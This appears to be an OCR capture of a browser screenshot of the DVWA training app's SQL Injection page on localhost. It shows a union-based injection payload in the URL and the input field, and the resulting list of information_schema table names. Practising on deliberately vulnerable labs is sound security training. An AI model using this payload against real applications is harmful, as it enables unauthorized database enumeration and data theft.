 Vulnerability: SQL Injectic
http://127.0.0.1:4280/vulnerabilities/sqli/?id='+union+select+table_name%2Cnull+from+info
120%
WebGoat WebWolf OWASP Juice Shop Damn Vulnerable Web... DVWA - Setup bWAPP - Login bWAPP - Installation Github
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select table_name,null from information_schema.tables#
First name: ALL_PLUGINS
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: APPLICABLE_ROLES
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: CHARACTER_SETS
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: CHECK_CONSTRAINTS
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: COLLATIONS
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: